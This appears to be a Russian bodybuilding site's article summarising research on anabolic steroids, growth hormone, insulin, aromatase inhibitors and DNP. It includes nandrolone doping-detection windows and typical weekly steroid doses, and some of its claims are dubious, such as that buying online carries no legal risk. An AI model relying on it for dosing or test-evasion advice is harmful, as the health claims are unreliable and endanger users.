103,32,1079,1076,1086,1088,1086,1074,1100,1103,32,1086,1090,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,32,1079,1072,1084,1077,1089,1090,1080,1090,1077,1083,1100,1085,1086,1081,32,1090,1077,1088,1072,1087,1080,1080,34,62,1055,1086,1083,1100,1079,1072,32,1076,1083,1103,32,1079,1076,1086,1088,1086,1074,1100,1103,32,1086,1090,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,32,1079,1072,1084,1077,1089,1090,1080,1090,1077,1083,1100,1085,1086,1081,32,1090,1077,1088,1072,1087,1080,1080,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,54,34,32,116,105,116,108,101,61,34,1048,1085,1089,1091,1083,1080,1085,32,1076,1083,1080,1090,1077,1083,1100,1085,1086,1075,1086,32,1076,1077,1081,1089,1090,1074,1080,1103,32,1087,1088,1080,1074,1086,1076,1080,1090,32,1082,32,1084,1077,1085,1100,1096,1077,1084,1091,32,1085,1072,1082,1086,1087,1083,1077,1085,1080,1102,32,1078,1080,1088,1072,34,62,1048,1085,1089,1091,1083,1080,1085,32,1076,1083,1080,1090,1077,1083,1100,1085,1086,1075,1086,32,1076,1077,1081,1089,1090,1074,1080,1103,32,1087,1088,1080,1074,1086,1076,1080,1090,32,1082,32,1084,1077,1085,1100,1096,1077,1084,1091,32,1085,1072,1082,1086,1087,1083,1077,1085,1080,1102,32,1078,1080,1088,1072,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,95,57,34,32,116,105,116,108,101,61,34,1053,1072,1085,1076,1088,1086,1083,1086,1085,32,1084,1086,1078,1077,1090,32,1073,1099,1090,1100,32,1086,1073,1085,1072,1088,1091,1078,1077,1085,32,1087,1086,1089,1083,1077,32,57,32,1084,1077,1089,1103,1094,1077,1074,34,62,1053,1072,1085,1076,1088,1086,1083,1086,1085,32,1084,1086,1078,1077,1090,32,1073,1099,1090,1100,32,1086,1073,1085,1072,1088,1091,1078,1077,1085,32,1087,1086,1089,1083,1077,32,57,32,1084,1077,1089,1103,1094,1077,1074,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,55,34,32,116,105,116,108,101,61,34,1041,1086,1083,1100,1096,1077,32,1074,1089,1077,1075,1086,32,1089,1090,1077,1088,1086,1080,1076,1086,1074,32,1080,1089,1087,1086,1083,1100,1079,1091,1102,1090,32,1083,1102,1076,1080,44,32,1082,1086,1090,1086,1088,1099,1077,32,1085,1077,32,1079,1072,1085,1080,1084,1072,1102,1090,1089,1103,32,1089,1087,1086,1088,1090,1086,1084,34,62,1041,1086,1083,1100,1096,1077,32,1074,1089,1077,1075,1086,32,1089,1090,1077,1088,1086,1080,1076,1086,1074,32,1080,1089,1087,1086,1083,1100,1079,1091,1102,1090,32,1083,1102,1076,1080,44,32,1082,1086,1090,1086,1088,1099,1077,32,1085,1077,32,1079,1072,1085,1080,1084,1072,1102,1090,1089,1103,32,1089,1087,1086,1088,1090,1086,1084,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,56,34,32,116,105,116,108,101,61,34,1048,1085,1075,1080,1073,1080,1090,1086,1088,1099,32,1072,1088,1086,1084,1072,1090,1072,1079,1099,32,1089,1085,1080,1078,1072,1102,1090,32,1095,1091,1074,1089,1090,1074,1080,1090,1077,1083,1100,1085,1086,1089,1090,1100,32,1082,32,1080,1085,1089,1091,1083,1080,1085,1091,34,62,1048,1085,1075,1080,1073,1080,1090,1086,1088,1099,32,1072,1088,1086,1084,1072,1090,1072,1079,1099,32,1089,1085,1080,1078,1072,1102,1090,32,1095,1091,1074,1089,1090,1074,1080,1090,1077,1083,1100,1085,1086,1089,1090,1100,32,1082,32,1080,1085,1089,1091,1083,1080,1085,1091,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,57,34,32,116,105,116,108,101,61,34,1041,1086,1083,1100,1096,1080,1077,32,1076,1086,1079,1080,1088,1086,1074,1082,1080,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,1072,32,1091,1074,1077,1083,1080,1095,1080,1074,1072,1102,1090,32,1088,1072,1079,1084,1077,1088,32,1089,1077,1088,1076,1094,1072,34,62,1041,1086,1083,1100,1096,1080,1077,32,1076,1086,1079,1080,1088,1086,1074,1082,1080,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,1072,32,1091,1074,1077,1083,1080,1095,1080,1074,1072,1102,1090,32,1088,1072,1079,1084,1077,1088,32,1089,1077,1088,1076,1094,1072,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,49,48,34,32,116,105,116,108,101,61,34,1044,1080,1085,1080,1090,1088,1086,1092,1077,1085,1086,1083,32,8211,32,1089,1084,1077,1088,1090,1077,1083,1100,1085,1086,32,1086,1087,1072,1089,1085,1099,1081,32,1087,1088,1077,1087,1072,1088,1072,1090,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,34,62,1044,1080,1085,1080,1090,1088,1086,1092,1077,1085,1086,1083,32,8211,32,1089,1084,1077,1088,1090,1077,1083,1100,1085,1086,32,1086,1087,1072,1089,1085,1099,1081,32,1087,1088,1077,1087,1072,1088,1072,1090,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,49,49,34,32,116,105,116,108,101,61,34,1055,1088,1080,1084,1077,1085,1077,1085,1080,1077,32,1085,1072,1085,1076,1088,1086,1083,1086,1085,1072,32,1087,1088,1080,1074,1086,1076,1080,1090,32,1082,32,1089,1085,1080,1078,1077,1085,1080,1102,32,1074,1099,1088,1072,1073,1086,1090,1082,1080,32,1089,1086,1073,1089,1090,1074,1077,1085,1085,1086,1075,1086,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,1072,34,62,1055,1088,1080,1084,1077,1085,1077,1085,1080,1077,32,1085,1072,1085,1076,1088,1086,1083,1086,1085,1072,32,1087,1088,1080,1074,1086,1076,1080,1090,32,1082,32,1089,1085,1080,1078,1077,1085,1080,1102,32,1074,1099,1088,1072,1073,1086,1090,1082,1080,32,1089,1086,1073,1089,1090,1074,1077,1085,1085,1086,1075,1086,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,1072,60,47,97,62,60,47,108,105,62,60,47,117,108,62,60,47,110,97,118,62')</script></div>
<p style="text-align: left;">Развитие мускулатуры было возведено в абсолют индустрией бодибилдинга. Именно эта сфера рассказывает широким спортсменам, как растить мышцы, сжигать жир и максимально улучшать свою форму. Не секрет, что фармакологическая поддержка является неотъемлемой частью профессионального и любительского бодибилдинга. Регулярно, доктора, специалисты, исследователи, врачи и даже инсайдеры предоставляют неприкрытую правду, результаты последних исследований и реальные факты о фармакологических препаратах и спортивных добавках. Никакой доморощенной науки и теорий, только то, что действительно важно и доказано.</p><p style="text-align: left;">
<img data-flat-attr="yes" class="wp-image-15864 aligncenter" src="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01.png" alt="фармакология" width="506" height="500" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01.png 597w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01-768x758.png 768w" sizes="(max-width: 506px) 100vw, 506px" /></p><p style="text-align: left;">Как говориться, «предупрежден – значит вооружен». Потому, узнав истинное положение вещей и последствия, наши читатели смогут самостоятельно решать, на что они готовы пойти для того, чтобы прогрессировать в этом виде спорта.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i">Нандролон – лучший выбор для курса?</span></h2><p style="text-align: left;">Самыми распространенными формами инъекций тестостерона являются ципионат (TC) и энантат (TE). Эти препараты легкодоступны и имеют умеренную стоимость. Тем не менее, заключение Майкла Пана и Джейсона Ковача из медицинского колледжа Бейлора в Техасе и Центра мужского здоровья и урологии в Индиане постановили, что тестостерон ундеканоат может быть более эффективным при тестостерон замещающей терапии, чем ципионат и энантат. Нандролон деканоат (Дека-Дураболин) имеет схожую с тестостероном структуру, но способствует лучшему набору мышц, в сравнении с ципионатом и энантатом. Также это способствовало бы лучшему сохранению мышечной массы у пожилых людей, а также лучше бы подошло для восстановления после хирургического вмешательства при травмах колена, вращательной манжеты плеча и тд.</p><p style="text-align: left;">Тем не менее, для выступающих атлетов, которые проходят допинг-тесты, нандролон не является лучшим по той причине, что его метаболиты могут обнаруживаться в организме вплоть до 6 месяцев (у 70% людей).</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-2">Долгосрочные изменения сердца в бодибилдинге</span></h2><p style="text-align: left;">Анаболические стероиды, при совмещении с выполнением упражнений до отказа, вызывают гипертрофию не только скелетных мышц, но и сердца. Силовая работа также оказывает повышенное воздействие на сердце, заставляя его качать кровь намного быстрее и сильнее, повышая давление в сосудах. Верхнее давление (систолическое) может превышать 400 единиц при выполнении приседаний, хотя нормальный показатель в состоянии покоя обычно равен 100 единицам.</p><p style="text-align: left;">Турецкие исследователи выяснили, что у атлетов, которые принимают анаболические стероиды, увеличивается толщина стенок сердца, в сравнении с теми, кто не занимается спортом. От части это зависит от роста силы у тех, кто использует препараты. Исследователи обнаружили повышенную жесткость правого желудочка, что с годами может приводить к сердечной недостаточности.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-3">Стероиды вызывают привыкание?</span></h2><p>
<img data-flat-attr="yes" class="wp-image-15865 aligncenter" src="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-02.png" alt="фармакология" width="495" height="618" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-02.png 479w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-02-768x958.png 768w" sizes="(max-width: 495px) 100vw, 495px" /></p><p style="text-align: left;">Сегодня активно ведутся дискуссии, могут ли стероиды вызывать привыкание, или же их можно применять просто так? Они увеличивают мышечную массу, силу и выносливость, что делает их невероятно привлекательными для бодибилдинга и всех физически активных людей, независимо от последствий. Обзор научной литературы, который проводил Alfhild Grönbladh из Университета в Уппсале, Швеция, привел к выводу, что анаболические стероиды оказывают влияние на центральную нервную систему, стимулируя мезолимбическую систему вознаграждения в головном мозге. Исследователи обнаружили 30% уровень зависимости у пациентов, которых обследовали в клинике.</p><p style="text-align: left;">Большинство атлетов, которые принимают анаболические стероиды, также прибегают к различным анаболическим препаратам (Гормон роста, IGF-1, инсулин, кленбутерол и тд) и стимулятором, потому выяснить зависимость исключительно от стероидов очень трудно. Анаболические стероиды также стимулируют олигодендроциты в мозге, чтобы производить миелин – оболочку для нервных клеток, что способно увеличить скорость нервных импульсов в ЦНС. Увеличение миенилизации нервных волокон может быть одной из важных причин увеличения производительности в силовых видах спорта. Также эти изменения в головном мозге могут дать ответ на то, почему атлеты так часто прибегают к использованию стероидов.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-4">Гормон роста ускоряет заживление ран при тяжелых ожогах</span></h2><p style="text-align: left;">При получении сильных ожогов, люди становятся слабыми, что увеличивает срок реабилитации и восстановления. Также они приводят к потере веса, мышечной массы и ухудшают регулирование уровня сахара в крови. Дополнительное применение Гормона роста способны ускорить восстановление и качество жизни после тяжелых ожогов &#8212; сообщает исследование, проводимое Jun Bum Kim из «Hallym University College of Medicine» в Корее.</p><p style="text-align: left;">Исследователи изучили 33 потерпевших с ожогами 3 степени, которые покрывали минимум 20% от всего тела. Во время реабилитации, все пациенты получали по 2 мг инъекции Гормона роста длительного действия каждую неделю на протяжении 3 месяцев. Группа плацебо получала еженедельные инъекции без ГР. У группы, принимавшей Гормон роста, отмечались улучшения аэробной активности, сухой мышечной массы тела, силы и увеличение IGF-1. Это доказывает, что Гормон роста способен увеличивать физические показатели и качество жизни у пациентов.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-5">Польза для здоровья от тестостерон заместительной терапии</span></h2><p>
<img data-flat-attr="yes" class="wp-image-15866 aligncenter" src="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-03.png" alt="фармакология" width="490" height="493" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-03.png 590w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-03-140x140.png 140w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-03-768x773.png 768w" sizes="(max-width: 490px) 100vw, 490px" /></p><p style="text-align: left;">Низкий уровень тестостерона у мужчин в возрасте напрямую связан с преждевременной смертью, увеличением риска инфарктов и инсультов, появления депрессий, эректильной дисфункции и снижении общей массы тела. Обширное исследование научной литературы, выполненное Джеффри Хакетт из Heartlands Hospital в Бирмингеме, Великобритания, позволяет сделать вывод, что заместительная терапия имеет ряд преимуществ для пожилых мужчин с низким уровнем гормона. Терапия способна улучшать сексуальную функцию, увеличивать силу и мышечную массу, улучшает умственные способности, а также снижает риск развития остеопороза. Также отмечено, что замещающая терапия не увеличивает риск возникновения рака простаты и сердечно-сосудистых заболеваний. Следовательно, Джеффри Хаккет выяснил, что врачи недооценили пользу тестостерон заместительной терапии у мужчин с гипогонадизмом.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-6">Инсулин длительного действия приводит к меньшему накоплению жира</span></h2><p style="text-align: left;">Инсулин – гормон, который вырабатывает поджелудочная железа. Он регулирует жировой и углеводный обмены и способствует поглощению сахара в крови, мышцах и жировых клетках. Также инсулин отвечает за степень отложения жира. Люди с диабетом 1-го, а в некоторых случаях и 2-го типа, вынуждены регулярно применять инъекции инсулина, чтобы нормализировать обмен веществ. Вводимый инсулин может быть, как быстрого действия, так и пролонгированный (инсулин детемир).</p><p style="text-align: left;">Итальянские исследователи выяснили, что пролонгированная форма инсулина позволяет набирать меньшее количество жировых отложений, в сравнении с быстрой. Это может быть очень полезным при длительном употреблении инсулина, которое приводит к набору лишнего веса.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="_9">Нандролон может быть обнаружен после 9 месяцев</span></h2><p>
<img data-flat-attr="yes" class="wp-image-15867 aligncenter" src="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04.png" alt="фармакология" width="509" height="509" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04.png 597w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04-140x140.png 140w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04-300x300.png 300w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04-768x768.png 768w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04-1024x1024.png 1024w" sizes="(max-width: 509px) 100vw, 509px" /></p><p style="text-align: left;">Анаболический стероид нандролон деканоат (Дека-дураболин) у некоторых людей может быть обнаружен во время допинг-тестов на протяжении 9 месяцев – такой вывод сделали исследователи Karolinska Institute в Стокгольме, Швеция. Испытуемые получали по разовой 150 мг дозе нандролон деканоата, после чего анализ мочи позволял отслеживать нандролон и два его метаболита (19-noretiocholanolone и 19-norandrosterone) на протяжении 9 месяцев.</p><p style="text-align: left;">Нандролон является почти самым используемым препаратом среди олимпийских чемпионов. В центре скандалов с его употреблением оказались такие известные спортсмены, как Линфорд Кристи, Мерлин Отти, Дитер Бауман и Марион Джонс-Томпсон. В некоторых случаях допинг-пробы атлетов не показывали никаких следов уже через месяц, после окончания курса, а у других обнаруживали даже по истечению 9 месяцев. На быстроту обнаружения препарата влияют такие факторы, как общая длина курса, дозировки, количество жира в организме и генетика. Важно остерегаться известных схем и таблиц применения нандролона в интернете, потому что все они не учитывают полученные результаты современных исследований.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-7">Больше всего стероидов используют люди, которые не занимаются спортом</span></h2><p style="text-align: left;">Благодаря интернету, использование анаболических стероидов, Гормона роста, наркотических препаратов для потери веса и прочих подобных товаров стало абсолютно безопасным с точки зрения уголовной ответственности. Ребекка Бреннан, из коллегии Waterford Institute of Technology в Ирландии, детально изучила причины и характер использования стероидов людьми, которые получают препараты через интернет. В среднем, дозировки разняться в диапазоне 250-3200 мг в неделю, а длительность курса – от 4 до 12 недель.</p><p style="text-align: left;">Около 59% людей сообщили об использовании свыше 1000 мг тестостерона в неделю. Среди наиболее популярных побочек отмечаются «легкие» эффекты, такие как акне, гинекомастия и появление растяжек. Также люди, которые употребляли стероиды, обычно применяют 3 или больше препаратов. Их употребление связано с приемом кокаина, учебным периодом, а также при занятиях спортом. Люди, которые давно употребляли стероиды, были менее образованными и были склонны к большому потреблению алкоголя. Большая часть тех, кто прибегал к стероидным препаратам, начинали их употребление после 21 лет и не занимались спортом вовсе. У спортсменов, которые у потребляли стероиды, отмечалось повышенное давление. Результат этих исследований показывает, что реальное применение стероидных препаратов совершенно отличается от того, что преподносят средства массовой информации.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-8">Ингибиторы ароматазы снижают чувствительность к инсулину</span></h2><p style="text-align: left;">Многие атлеты в бодибилдинге применяют ингибиторы ароматазы для предотвращения конверсии тестостерона в эстроген. Повышенное количество эстрогена приводит к таким известным побочным явлениям, как гинекомастия, во время которой у мужчин развиваются ткани молочной железы и прочим. Однако, последние исследования показывают, что применение ингибиторов ароматазы способствует набору лишнего жира в организме. Frasier Gibb из «British Heart Foundation Center for Cardiovascular Science at the University of Edinburgh» в Эдинбурге, Шотландия, выяснил, что использование ингибиторов ароматазы связано с повышением сопротивления инсулину. В процессе исследования ученые исследовали скорость утилизации сахара в крови при использовании ингибиторов ароматазы. Результаты показали, что у мужчин эстроген принимает активное участие в регуляции уровня глюкозы в крови и позволяет контролировать общую массу жира.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-9">Большие дозировки тестостерона увеличивают размер сердца</span></h2><p style="text-align: left;">Высокие дозировки тестостерона способны приводить к увеличению размера сердца и появлению различных аномалий. Трехмесячное исследование на крысах в Mahidol Universit в Бангкоке, Тайланд, показало, что прием больших дозировок тестостерона увеличивает толщину перегородок сердца без улучшения его сократительной силы. На 8-й неделе употребления тестостерона, препарат подавил силу сердечных сокращений и мышечных волокон. Также было установлено, что повреждения сердца не увеличиваются, пропорционально повышению дозировки. Применяя эти данные к людям можно сделать вывод, что тяжелая спортивная нагрузка и применение тестостерона могут стать причиной сердечных заболеваний в будущем.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-10">Динитрофенол – смертельно опасный препарат для похудения</span></h2><p style="text-align: left;">Динитрофенол (DNP) – является запрещенным препаратом для похудения, который может приводить к повышению температуры тела. Обмен веществ использует белки, жиры и углеводы для расщепления их на энергию и прочие вещества. Этот процесс называется сопряженной реакцией. Динитрофенол способствует повышению температуры тела, а не более быстрому расщеплению веществ и извлечению энергии из них. В результате этого применение препарата может приводить к тепловому удару, повреждениям мускулатуры, печени, сердца и почек. Динитрофенол был запрещен FDA еще в 1938 году из-за чрезмерной токсичности, хотя препарат до сих пор может использоваться для похудения. Он настолько сильный, что может полностью блокировать энергетический обмен в клетках и создавать критическое повышение температуры. Данный препарат необходимо всячески избегать!</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-11">Применение нандролона приводит к снижению выработки собственного тестостерона</span></h2><p>
<img data-flat-attr="yes" class="wp-image-15868 aligncenter" src="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-05.png" alt="фармакология" width="511" height="508" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-05.png 599w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-05-140x140.png 140w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-05-768x764.png 768w" sizes="(max-width: 511px) 100vw, 511px" /></p><p style="text-align: left;">Нандролон деканоат считается одним из самых популярных стероидов для людей любого возраста, которые хотят улучшить свою физическую форму. Многие люди употребляют от 600 до 5000 мг тестостерона в неделю. Такое количество гормона превышает норму, которая вырабатывается в яичках, на в 10-1000 раз! Исследования Cristoforo Pomara из «University of Foggia» в Италии показало, что нандролон также способен угнетать выработку тестостерона в клетках Лейдига (которые были воссозданы в лаборатории). В результате, уровень подавления зависел от дозы. Большее количество применяемого стероида гораздо сильнее угнетали выработку тестостерона. Производство тестостерона в организме контролируется путем обратной связи между гипоталамусом, гипофизом и семенниками. Применение стероидов подавляет гонадотропин-высвобождающий фактор в гипоталамусе, а также лютеинизирующий и фолликулостимулирующий гормоны в гипофизе. Такое подавление приводит к снижению выработки собственного тестостерона в организме, снижения выработки спермы и массы яичек.</p><p style="text-align: left;">Среднестатистическим человеком, который использует стероиды в США, является мужчина около 30 лет, с нормальной работой, который применяет препараты для улучшения силы и улучшения внешнего вида. Многие из них уже женаты и планируют пополнение в семье, что может стать проблематичным при использовании стероидов.</p><div class="flat_ads_block" id="flat_ads_block_id_30"><div class="wrap_flat_ads_block"><script>sl('10,60,100,105,118,32,105,100,61,34,99,111,110,116,101,110,116,95,114,98,95,49,52,52,54,50,34,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,95,114,98,34,32,100,97,116,97,45,105,100,61,34,49,52,52,54,50,34,62,60,47,100,105,118,62,10')</script></div></div><p style="text-align: left;">Продолжение по <a href="/pharmacology/primenenie-farmakologicheskih-preparatov-2.html" target="_blank">ссылке</a>…</p>
 
          
 <div class="clear"></div>
 
  <div class="clear"></div>
   
<!-- root -->
<div class="entry-footer">
	<span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
	<span class="entry-meta__views" title="Views"><span class="fa fa-eye"></span> 13&nbsp;987 просмотров</span>
</div>
<div class="b-share b-share--post">
	<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
		<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+%D1%84%D0%B0%D1%80%D0%BC%D0%B0%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%3A+%D0%B2%D1%81%D1%8F+%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0+37+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B2%D0%B0%D0%BC+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C.+%D0%9F%D0%B5%D1%80%D0%B2%D0%B0%D1%8F+%D1%87%D0%B0%D1%81%D1%82%D1%8C.&url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html&text=%D0%9F%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+%D1%84%D0%B0%D1%80%D0%BC%D0%B0%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%3A+%D0%B2%D1%81%D1%8F+%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0+37+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B2%D0%B0%D0%BC+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C.+%D0%9F%D0%B5%D1%80%D0%B2%D0%B0%D1%8F+%D1%87%D0%B0%D1%81%D1%82%D1%8C."></span>
		<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+%D1%84%D0%B0%D1%80%D0%BC%D0%B0%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%3A+%D0%B2%D1%81%D1%8F+%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0+37+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B2%D0%B0%D0%BC+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C.+%D0%9F%D0%B5%D1%80%D0%B2%D0%B0%D1%8F+%D1%87%D0%B0%D1%81%D1%82%D1%8C.%20https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+%D1%84%D0%B0%D1%80%D0%BC%D0%B0%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%3A+%D0%B2%D1%81%D1%8F+%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0+37+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B2%D0%B0%D0%BC+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C.+%D0%9F%D0%B5%D1%80%D0%B2%D0%B0%D1%8F+%D1%87%D0%B0%D1%81%D1%82%D1%8C.%20https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
</div>

<div class="similar-posts text-only"><div class="h2">Рекомендуем прочитать:</div><div class="similar-post" data-href="https://kandeleria.ru/pharmacology/gonadorelin-gonadorelin.html"><div class="similar-post-title"><a href="https://kandeleria.ru/pharmacology/gonadorelin-gonadorelin.html">Гонадорелин (Gonadorelin) – описание и применение</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/pharmacology/gormon-rosta-i-insulin.html"><div class="similar-post-title"><a href="https://kandeleria.ru/pharmacology/gormon-rosta-i-insulin.html">Гормон роста и инсулин – особенности курсов</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/pharmacology/gormony-rosta-dlya-myshts.html"><div class="similar-post-title"><a href="https://kandeleria.ru/pharmacology/gormony-rosta-dlya-myshts.html">Гормоны роста для мышц – вся правда</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/pharmacology/gormon-rosta-do-i-posle.html"><div class="similar-post-title"><a href="https://kandeleria.ru/pharmacology/gormon-rosta-do-i-posle.html">Гормон роста: до и после</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/pharmacology/peptidy-v-bodibildinge.html"><div class="similar-post-title"><a href="https://kandeleria.ru/pharmacology/peptidy-v-bodibildinge.html">Пептиды в бодибилдинге – побочное действие, вредно или нет и как принимать правильно?</a></div></div></div>

<div class="comments-box"> <a name="comments" id="comments"></a>

  
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pharmacology/primenenie-farmakologicheskih-preparatov.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://kandeleria.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
